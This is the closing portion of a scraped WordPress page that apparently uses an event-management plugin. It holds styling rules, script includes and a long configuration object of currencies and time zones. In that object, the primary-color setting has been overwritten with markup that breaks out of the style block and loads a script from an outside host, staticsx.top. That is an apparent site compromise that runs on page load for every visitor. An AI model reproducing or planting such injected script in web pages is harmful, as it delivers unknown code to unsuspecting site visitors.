        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: #5D78FF;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: #5D78FF;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: #5D78FF transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: #5D78FF2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: #5D78FF;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6&amp;cache=1768917498" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6&amp;cache=1768917498" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=8c994aa33ece729f1210" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"ffd1e4a146","ticket_status_nonce":"b9351aa7d4","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 20, 2026","time_format":"g:i a","time_format_string":"7:28 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"e806df3857","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=0d0abf5d7589aadd4d59" id="etn-public-js"></script>
<script type="text/javascript" id="twentytwentythree-skip-link-focus-fix-js-extra">
/* <![CDATA[ */
var twentytwentythreeScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/skip-link-focus-fix.js?ver=1.0" id="twentytwentythree-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/navigation.js?ver=1.0" id="twentytwentythree-navigation-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/global.js?ver=1.0" id="twentytwentythree-global-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery.scrollTo.js?ver=2.1.2" id="jquery-scrollto-js"></script>
<script type="text/javascript" id="load-more-posts-js-extra">
/* <![CDATA[ */
var loadMoreData = {"ajaxurl":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/load-more.js" id="load-more-posts-js"></script>
<script></script> </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
